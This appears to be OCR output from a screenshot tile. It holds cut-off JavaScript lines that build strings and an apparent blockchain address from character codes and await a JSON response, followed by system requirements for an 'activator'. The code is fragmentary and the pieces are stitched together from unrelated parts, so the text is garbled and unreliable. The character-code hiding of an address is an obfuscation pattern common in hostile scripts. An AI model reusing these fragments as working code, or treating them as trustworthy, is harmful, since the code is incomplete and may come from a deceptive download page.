
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB